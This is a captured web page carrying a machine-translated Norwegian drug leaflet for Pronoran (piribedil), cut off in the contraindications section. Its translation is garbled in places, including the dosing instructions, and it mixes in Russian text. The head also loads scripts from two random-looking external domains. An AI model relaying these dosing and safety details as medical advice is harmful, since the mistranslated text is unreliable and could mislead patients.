

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omedicine.info/no/pronoran.html
body_size: 16017
content:
<!DOCTYPE html><html lang="no" class="" data-skin="light" dir="ltr"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta http-equiv='x-dns-prefetch-control' content='på'><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link type="text/css" media="all" href="https://omedicine.info/wp-content/cache/breeze-minification/css/breeze_40f6ef0912ec8810ddd048d24761311a30babf09fbbfe4ac8b35ab36cda3716ce3a6261df9ccf9e215a4c997a86ee7ca9da4f4ac23fda3302ecdb824c3273117no.css" rel="stylesheet" /><title>Pronoran: instruksjoner for bruk av medisinen, struktur, Kontra - Bruksanvisning, Beskrivelse medisiner. P</title><link rel="canonical" href="https://omedicine.info/no/pronoran.html" /><meta property="og:locale" content="nb_NO" /><meta property="og:type" content="Artikkelen" /><meta property="og:title" content="Pronoran: instruksjoner for bruk av medisinen, struktur, Kontra" /><meta property="og:description" content="Aktivt material: Piribedil-kode ATH: N04BC08 KFG: Av anti-stoffet &#8211; stimulator av dopaminerg overføring i CNS ICD-10 koder (vitnesbyrd): F07, G20, G21, H35,0, H53.1, H53,4, I73,9, (I) 79.2 FSC kode: 01.14.04 Produsent: Servier Laboratories (Frankrike) Pronoran: doseringsform, состав и упаковка Таблетки с контролируемым высвобождением, belagt med rødt, runde, lenticular; liten inhomogenitet av farging er tillatt, grader &hellip;" /><meta property="og:url" content="https://omedicine.info/pronoran.html" /><meta property="og:site_name" content="Medisin og helse" /><meta property="article:published_time" content="2022-07-19T11:33:17+00:00" /><meta property="article:modified_time" content="2022-07-19T11:46:44+00:00" /><meta property="og:image" content="https://omedicine.info/wp-content/uploads/2010/10/pronoran.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="922" /><meta property="og:image:type" content="bilde/jpeg" /><meta name="author" content="Vladimir Andreevich Didenko" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Skrevet av" /><meta name="twitter:data1" content="Vladimir Andreevich Didenko" /><meta name="twitter:label2" content="Øst. lesetid" /><meta name="twitter:data2" content="8 minutter" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ScholarlyArticle","@id":"https://omedicine.info/pronoran.html#article","isPartOf":{"@id":"https://omedicine.info/pronoran.html"},"author":{"name":"Владимир Андреевич Диденко","@id":"https://omedicine.info/#/schema/person/fc3cee5b74ada281849f5137dc11075b"},"headline":"Проноран: инструкция по применению лекарства, состав, противопоказания","datePublished":"2022-07-19T11:33:17+00:00","dateModified":"2022-07-19T11:46:44+00:00","mainEntityOfPage":{"@id":"https://omedicine.info/pronoran.html"},"wordCount":1302,"publisher":{"@id":"https://omedicine.info/#organization"},"image":{"@id":"https://omedicine.info/pronoran.html#primaryimage"},"thumbnailUrl":"https://omedicine.info/wp-content/uploads/2010/10/pronoran.jpg","articleSection":["Инструкция по применению, описание лекарств. П"],"inLanguage":"nb-NO"},{"@type":["WebPage","MedicalWebPage"],"@id":"https://omedicine.info/pronoran.html","url":"https://omedicine.info/pronoran.html","name":"Проноран: инструкция по применению лекарства, состав, противопоказания - Инструкция по применению, описание лекарств. П","isPartOf":{"@id":"https://omedicine.info/#website"},"primaryImageOfPage":{"@id":"https://omedicine.info/pronoran.html#primaryimage"},"image":{"@id":"https://omedicine.info/pronoran.html#primaryimage"},"thumbnailUrl":"https://omedicine.info/wp-content/uploads/2010/10/pronoran.jpg","datePublished":"2022-07-19T11:33:17+00:00","dateModified":"2022-07-19T11:46:44+00:00","breadcrumb":{"@id":"https://omedicine.info/pronoran.html#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://omedicine.info/pronoran.html"]}]},{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://omedicine.info/pronoran.html#primaryimage","url":"https://omedicine.info/wp-content/uploads/2010/10/pronoran.jpg","contentUrl":"https://omedicine.info/wp-content/uploads/2010/10/pronoran.jpg","width":1200,"height":922,"caption":"Проноран: инструкция по применению лекарства, состав, противопоказания"},{"@type":"BreadcrumbList","@id":"https://omedicine.info/pronoran.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://omedicine.info/"},{"@type":"ListItem","position":2,"name":"Общий каталог лекарств","item":"https://omedicine.info/category/catalog"},{"@type":"ListItem","position":3,"name":"Инструкция по применению, описание лекарств. П","item":"https://omedicine.info/category/catalog/instruktsiya-po-primeneniyu-opisanie-lekarstv-p"},{"@type":"ListItem","position":4,"name":"Проноран: инструкция по применению лекарства, состав, противопоказания"}]},{"@type":"WebSite","@id":"https://omedicine.info/#website","url":"https://omedicine.info/","name":"Медицина и здоровье","description":"Все о здоровье и здоровом образе жизни","publisher":{"@id":"https://omedicine.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omedicine.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"},{"@type":"Organization","@id":"https://omedicine.info/#organization","name":"Omedicine - All about health and healthlife","url":"https://omedicine.info/","logo":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://omedicine.info/#/schema/logo/image/","url":"https://omedicine.info/wp-content/uploads/2022/06/logo_cr.jpg","contentUrl":"https://omedicine.info/wp-content/uploads/2022/06/logo_cr.jpg","width":460,"height":110,"caption":"Omedicine - All about health and healthlife"},"image":{"@id":"https://omedicine.info/#/schema/logo/image/"}},{"@type":"Person","@id":"https://omedicine.info/#/schema/person/fc3cee5b74ada281849f5137dc11075b","name":"Владимир Андреевич Диденко","image":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://omedicine.info/#/schema/person/image/","url":"https://omedicine.info/wp-content/uploads/2022/07/Didenko-150x150.jpg","contentUrl":"https://omedicine.info/wp-content/uploads/2022/07/Didenko-150x150.jpg","caption":"Владимир Андреевич Диденко"},"description":"Доктор медицинских наук, общий врачебный стаж 35 лет Окончил с отличием СибГМУ (г.Томск) в 1984 г. С 1989 по 1993 работал в ВКНЦ АМН СССР, с 1993 по 2003 – в «Мединцентре» ГлавУпДК МИД РФ, с 2003 – в ООО «Новая Поликлиника». Имеет 55 научных работ. Научные работы: Влияние блокатора рецепторов ангиотензина II лозартана на метаболические показатели и морфофункциональное состояние миокарда в процессе терапии больных гипертонической болезнью / В.А. Диденко, Д.В. Симонов // Клиническая медицина. - 1998. - № 9. - С. 33-37. Связь концентрации инсулина в крови с состоянием ренин-ангиотензин-альдостероновой системы и клинической картины гипертонической болезни / В.А. Диденко, Д.В. Симонов // Терапевтический архив. - 1999. - № 1. - С. 26-31. Взаимоотношения инсулинорезистентности, активности ренин-ангиотензин-альдостероновой системы и кальциевого обмена у больных артериальной гипертонией, ассоциированной с метаболическим синдромом / В.А. Диденко, Д.В. Симонов, П.Х. Джанашия // Российский кардиологический журнал. - 2000. - № 3. - С. 12-17. Научные работы автора Владимир Диденко на Google Scholar https://scholar.google.com.ua/citations?user=qkd3tlcAAAAJ","honorificPrefix":"Dr","honorificSuffix":"MD","gender":"Male","knowsAbout":["Medicine"],"url":"https://omedicine.info/author/admin"}]}</script> <link rel="amphtml" href="https://omedicine.info/pronoran.html?amp" /><meta name="generator" content="AMP for WP 1.1.3"/><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript" src="https://omedicine.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://omedicine.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://omedicine.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://omedicine.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script> <meta http-equiv="X-UA-Compatible" content="IE = kant"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6305096706569967"
     crossorigin="anonymous"></script>  <script src="https://hfnuqljjnt.com/script.js"></script>  <script async src="https://jhdnntmkom.com/v2/502/86708b5abdffdddc995adf5741a0d43f7c5063bc.js"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-BG1TYD93RN"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG1TYD93RN');</script>  <script>if(screen.width<769){
        	window.location = "https://omedicine.info/pronoran.html?amp";
        }</script> <link rel="icon" href="https://omedicine.info/wp-content/uploads/2022/06/cropped-cross-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://omedicine.info/wp-content/uploads/2022/06/cropped-cross-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://omedicine.info/wp-content/uploads/2022/06/cropped-cross-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://ommedicine.info/wp-content/uploads/2022/06/cropped-cross-1-270x270.jpg" /><meta name="translation-stats" content='{"total_phrases":476,"translated_phrases":463,"human_translated_phrases":null,"hidden_phrases":22,"hidden_translated_phrases":22,"hidden_translateable_phrases":null,"meta_phrases":51,"meta_translated_phrases":42,"time":null}'/></head><body data-rsssl=1 id="tie-body" class="post-template-default single single-post postid-31422 single-format-standard tie-no-js cookies-not-set boxed-layout framed-layout is-percent-width wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below main-nav-boxed has-stream-item has-shadow has-normal-width-logo mobile-header-default"><div class="container header-container"><div class="tie-row logo-row"><div class="logo-wrapper"><div class="tie-col-md-4 logo-container clearfix"><div id="logo" class="image-logo" > <a title="Medisin og helse" href="https://omedicine.info/no/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://omedicine.info/wp-content/uploads/2022/06/logo_cr.jpg 2x, https://omedicine.info/wp-content/uploads/2022/06/logo_cr50.jpg 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://omedicine.info/wp-content/uploads/2022/06/logo_cr50.jpg" alt="Медицина и здоровье" width="240" height="50" style="max-height:50px !important; width: auto;" /> </picture> </a></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""> <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-6305096706569967"
data-ad-slot="8807027544"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></div></div><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation"><div class="container"><div class="main-menu-wrapper"><div id="menu-components-wrap"><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menyu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://omedicine.info/no/category/novosti-meditsinyi">nyheter</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="/#">Katalog</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://omedicine.info/no/category/opisanie-diagnostika-lechenie-bolezney">Beskrivelse, diagnostikk, behandling av sykdommer</a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://omedicine.info/no/category/opisanie-operatsiy-i-protsedur-metodika-provedeniya-vosstanovlenie">Beskrivelse av operasjoner og prosedyrer &#8211; Metodikk for, gjenoppretting</a></li><li id="menu-item-60491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60491"><a href="https://omedicine.info/no/category/simptomy-zabolevanij">Sykdomssymptomer</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://omedicine.info/no/category/diagnostika-bolezney-i-rasstroystv">Diagnostisering av sykdommer og lidelser</a></li></ul></li><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="/#">Farmasi</a><ul class="sub-menu menu-sub-content"><li id="menu-item-61286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-61286"><a href="https://omedicine.info/no/category/catalog">Generell katalog over legemidler</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://omedicine.info/no/category/deystvuyushhie-veshhestva">Aktive stoffer for ATX</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://omedicine.info/no/category/kodyi-ath">Kody ATH</a></li><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://omedicine.info/no/category/farmacevtika">Farmasi</a></li></ul></li><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/#">Alternativ medisin</a><ul class="sub-menu menu-sub-content"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://omedicine.info/no/category/netraditsionnaya-narodnaya-meditsina/lekarstvennye-rasteniya-i-ikh-primenenie">Urter og deres bruk</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://omedicine.info/no/category/netraditsionnaya-narodnaya-meditsina/mumie-i-ego-primenenie-v-meditsine">Mummy og dens anvendelse i medisin</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://omedicine.info/no/category/netraditsionnaya-narodnaya-meditsina/pchelinyj-med-i-produkty-pchelovodstva">Bee honning og bier</a></li></ul></li><li id="menu-item-59887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59887"><a href="/#">Nettstedets brukere</a><ul class="sub-menu menu-sub-content"><li id="menu-item-59889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-59889"><a href="https://omedicine.info/no/privacy">Personvernerklæring</a></li><li id="menu-item-59888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59888"><a href="https://omedicine.info/no/terms-and-conditions-of-use">Vilkår for bruk av nettstedet</a></li><li id="menu-item-60646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60646"><a href="https://omedicine.info/no/authors">Forfatteren</a></li></ul></li><li id="menu-item-60333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60333"><a href="https://omedicine.info/no/kontakty">Kontakter</a></li></ul></div></div><ul class="components"><li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Søk etter</span> </a></li></ul></div></div></div></nav></div></header><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://omedicine.info/no/"><span class="tie-icon-home" aria-hidden="true"></span> Hjem</a><em class="delimiter">/</em><a href="https://omedicine.info/no/category/catalog">Generell katalog over legemidler</a><em class="delimiter">/</em><a href="https://omedicine.info/no/category/catalog/instruktsiya-po-primeneniyu-opisanie-lekarstv-p">Bruksanvisning, Beskrivelse medisiner. P</a><em class="delimiter">/</em><span class="current">Pronoran: instruksjoner for bruk av medisinen, struktur, Kontra</span></nav><div class="entry-header"><h1 class="post-title entry-title"> Pronoran: instruksjoner for bruk av medisinen, struktur, Kontra</h1><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1"> <span class="meta-author-avatar"> <a href="https://omedicine.info/no/author/admin"><img data-del="avatar" alt="Foto av Vladimir Andreevich Didenko" src='https://omedicine.info/wp-content/uploads/2022/07/Didenko-150x150.jpg' class='avatar pp-user-avatar avatar-140 photo ' height='140' width='140'/></a> </span> <span class="meta-author"><a href="https://omedicine.info/no/author/admin" class="author-name tie-icon" title="Vladimir Andreevich Didenko">Vladimir Andreevich Didenko</a></span></span></span><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,349 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutter lest</span></div></div></div></header><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://omedicine.info/wp-content/uploads/2010/10/pronoran-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Pronoran: instruksjoner for bruk av medisinen, struktur, Kontra" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div><div class="entry-content entry clearfix"><div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle omedicine-in-post-adaptive"
style="display:block"
data-ad-client="ca-pub-6305096706569967"
data-ad-slot="7335849146"
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><p>Aktivt material: <a title="Piriʙedil" href="piribedil.html">Piriʙedil</a><br /> Når ATH: <span class ="tr_" id="tr_0" data-source="" data-orig="N04BC08">N04BC08</span><br /> CCF: Av anti-stoffet &#8211; stimulerende av dopaminerg overføring i sentralnervesystemet<br /> ICD-10-kodene (vitnesbyrd): F07, G20, G21, H35,0, <span class ="tr_" id="tr_1" data-source="" data-orig="H53.1">H53.1</span>, H53,4, I73,9, I79.2<br /> Når CSF: 01.14.04<br /> Produsent: Servier Laboratories (Frankrike)</p><h2>Pronoran: doseringsform, sammensetning og emballasje</h2><p><em><strong>Kontrollerte frisetting, belagt</strong></em> rød farge, runde, lenticular; liten inhomogenitet av farging er tillatt, grad av glans og tilstedeværelse av mindre inneslutninger.</p><table style="width: 100%;" border="1"><tbody><tr><td></td><td><strong>1 Kategorien.</strong></td></tr><tr><td>piribedil</td><td>50 mg</td></tr></tbody></table><p><em>Stoffene: </em>magnesiumstearat, povidon, talkum, karm natrium, polysorbat 80, karmin fargestoff (Ponceau 4R), natriya karbonat, kolloidalt silisiumdioksid, sukrose, Titandioksid, bivoks hvit.</p><p>15 PC. &#8211; blemmer (2) &#8211; pakker papp.<br /> 30 PC. &#8211; blemmer (1) &#8211; pakker papp.</p><div class="stream-item stream-item-in-post stream-item-inline-post alignleft"><div class="stream-item-size" style=""><script async disabled="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6305096706569967"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-6305096706569967"
data-ad-slot="2868623545"
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><h2>Pronoran: farmakologisk effekt</h2><p>Av anti-stoffet, dopaminreseptoragonist. Trenger inn i hjernens blodomløp, hvor det binder seg til dopaminreseptorer i hjernen, viser høy affinitet og selektivitet for dopamin type D-reseptorer<sub>2</sub> og D<sub>3</sub>.</p><p>Virkningsmekanismen til piribedil bestemmer de viktigste kliniske egenskapene til stoffet for behandling av Parkinsons sykdom, både ved den første, og på senere stadier av sykdommen med innvirkning på alle større motoriske symptomer. Piribedil, i tillegg til å virke på dopaminreseptorer, viser aktiviteten til en antagonist av to hoved-a-adrenerge reseptorer i sentralnervesystemet (type α<sub>2A</sub> и en<sub>2A</sub>).</p><p>Synergistisk virkning av piribedil, som en α-antagonist<sub>2</sub>-adrenoreseptorer og hjernens dopaminreseptoragonist, har blitt påvist i forskjellige dyremodeller av Parkinsons sykdom: langvarig bruk av piribedil fører til utvikling av mindre uttalt dyskinesi, enn levodopa, med lignende effekt som reversibel akinesi, samtidig Parkinsons sykdom.</p><p>I løpet av farmakodynamiske studier på mennesker har eksitasjon av dopaminerg-type kortikal elektrogenese blitt vist som ved oppvåkning, og under søvn med manifestasjon av klinisk aktivitet i forhold til ulike funksjoner, kontrollert av dopamin. Denne aktiviteten ble demonstrert ved hjelp av en atferdsmessig eller psykometrisk skala. Det har vist seg, at hos friske frivillige forbedrer piribedil oppmerksomhet og årvåkenhet, knyttet til kognitive oppgaver.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async disabled="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6305096706569967"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-6305096706569967"
data-ad-slot="5646409945"
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><p>Effektiviteten til Pronoran<sup>®</sup> som monoterapi eller i kombinasjon med levodopa i behandling av Parkinsons sykdom har blitt studert i tre dobbeltblindede studier., placebokontrollerte kliniske studier (2 studier sammenlignet med placebo og 1 studie sammenlignet med bromokriptin). Forskningen involvert 1103 pasient 1-3 trinn på Hen and Yar-skalaen), 543 som mottok Pronoran<sup>®</sup>. Viser, den Pronoran<sup>®</sup> dose 150-300 mg/dag er effektiv på alle motoriske symptomer med 30% forbedring på Unified Parkinsons Disease Rating Scale (<span class ="tr_" id="tr_2" data-source="" data-orig="UPDRS">UPDRS</span>) III del (motor) over en 7 måneder med monoterapi og 12 måneder i kombinasjon med levodopa. Del forbedring &#8220;aktivitet i dagliglivet&#8221; på UPDRS II-skalaen ble vurdert i de samme verdiene.</p><p>Med monoterapi, et statistisk signifikant forhold mellom pasienter, krever akuttbehandling med levodopa, som fikk piribedil (16.6%) var mindre, enn i pasientgruppen, placebo (40.2%).</p><p>Tilstedeværelsen av dopaminreseptorer i karene i underekstremitetene forklarer den vasodilaterende effekten av piribedil. (øker blodstrømmen i karene i underekstremitetene).</p><h2>Pronoran: farmakokinetikk</h2><p><em>Absorpsjon og distribusjon</em></p><p>Piribedil absorberes raskt og nesten fullstendig fra mage-tarmkanalen og distribueres i stor grad..</p><p>C<sub>maks</sub> plasmanivåer oppnås etter 3-6 h etter inntak av tablettene med kontrollert frigjøring. Gjennomsnittlig plasmaproteinbinding (den urelaterte brøkdelen er 20-30%), derfor er risikoen for legemiddelinteraksjoner lav når de brukes sammen med andre legemidler.</p><p><em>Metabolisme</em></p><p>Piribedil metaboliseres i stor grad i leveren og skilles hovedsakelig ut i urinen.: 75% av absorbert piribedil skilles ut av nyrene som metabolitter.</p><p><em>Fradrag</em></p><p>Plasmaeliminering av piribedil er bifasisk og består av en innledende fase og en andre, langsommere fase., fører til opprettholdelse av en stabil konsentrasjon av piribedil i blodplasmaet i mer enn 24 timer. Kombinert farmakokinetisk analyse viste, at T<sub>1/2 </sub>piribedil etter intravenøs administrering er i gjennomsnitt 12 h og er ikke avhengig av administrert dose.</p><h2>Pronoran: vitnesbyrd</h2><ul><li>som en tilleggssymptomatisk terapi for kronisk kognitiv svikt og sensorineurale mangler i aldringsprosessen (inkl. lidelser av oppmerksomhet og hukommelse);</li><li>Parkinsons sykdom, som monoterapi (når skjemaer, hovedsakelig ledsaget av tremor) eller som en del av kombinasjonsbehandling med levodopa som i den initiale, og senere stadier av sykdommen, spesielt i form, inkludert skjelving);</li><li>som en hjelpesymptomatisk behandling for claudicatio intermittens på grunn av oblitererende sykdommer i arteriene i underekstremitetene (Stage II av Leriche og Fontaine klassifisering);</li><li>behandling av symptomer på oftalmologiske sykdommer iskemiske (inkl. redusert synsskarphet, innsnevring av det visuelle feltet, redusere kontrasten av farger).</li></ul><h2>Pronoran: doseringsregime</h2><p>Av <em>alle indikasjoner (annet enn Parkinsons sykdom)</em> stoffet er foreskrevet i en dose 50 mg (1 tab.) 1 gang / dag. Om nødvendig kan øke dosen til 100 mg / dag (av 50 mg 2 ganger / dag).</p><p>Ved <em>Parkinsons sykdom</em> <em>monoterapi</em> oppnevnt 150-250 mg / dag (3-5 tab. / dag), dividert 3 opptak. Om nødvendig, ta stoffet i en dose 250 mg anbefales å ta 2 Kategorien. av 50 mg om morgenen og 2 Kategorien. av 50 mg og dag 1 Kategorien. 50 mg om kvelden.</p><p>Ved <em>bruk i kombinasjon med levodopa</em> daglig dose er 150 mg (3 tab.) i 3 opptak.</p><p>Når du velger en dose i tilfelle den øker, anbefales det å titrere dosen, øker gradvis med 1 Kategorien. (50 mg) hver 2 av uken.</p><p>Ta piller inne, etter måltid, uten å tygge, drikking 1/2 kopp vann.</p><h2>Pronoran: bivirkning</h2><p>Rapporterte bivirkninger ved bruk av piribedil er doseavhengige og, hovedsakelig, assosiert med dens dopaminerge aktivitet. Bivirkningene er moderate, møte, hovedsakelig, i begynnelsen av behandlingen og forsvinner etter seponering av stoffet.</p><p>Når du tar stoffet, kan følgende bivirkninger oppstå.</p><p><em>Fra fordøyelsessystemet:</em> ofte (&gt;1/100, &lt;1/10) &#8211; mindre gastrointestinale symptomer (kvalme, oppkast, flatulens), disse bivirkningene er reversible når man velger riktig individuell dose. Dosevalg, ved gradvis å øke dosen (av 50 mg hver 2 uker før anbefalt dose nås), fører til en betydelig reduksjon i manifestasjonen av disse bivirkningene.</p><p><em>CNS:</em> ofte (&gt;1/100, &lt;1/10) &#8211; kan oppleve forvirring, hallusinasjoner, rastløshet eller svimmelhet, forsvinner når stoffet seponeres. Å ta piribedil er ledsaget av døsighet og kan i ekstremt sjeldne tilfeller være ledsaget av alvorlig døsighet på dagtid opp til plutselig innsovning..</p><p><em>Kardiovaskulære systemet:</em> sjelden (&lt; 1/10 000) &#8211; gipotenziya, ortostatisk hypotensjon med tap av bevissthet eller ubehag eller BP-labilitet.</p><p><em>Allergiske reaksjoner:</em> risikoen for å utvikle allergiske reaksjoner på crimson fargestoff, en del av stoffet.</p><p>Hos pasienter med Parkinsons sykdom, behandlet med dopaminagonister, spesielt når du tar en høy dose av legemidlet og i kombinasjon med levodopa, avhengig av gambling, økt libido og hyperseksualitet, disse manifestasjonene var for det meste reversible med dosereduksjon eller behandlingsavbrudd.</p><h2>Pronoran: Kontra</h2><ul><li>kollaps;</li><li>akutt hjerteinfarkt;</li><li>samtidig administrering med nevroleptika (bortsett klozapin);</li><li>Barn opp til 18 år (på grunn av manglende data);</li><li>overfølsomhet overfor piribedil og/eller hjelpestoffer, en del av stoffet.</li></ul><p>Fordi, som er formulert med sukrose, pasienter med fruktoseintoleranse, glukose eller galaktose, samt pasienter med sukrose-isomaltase-mangel (sjelden metabolsk forstyrrelse) stoffet 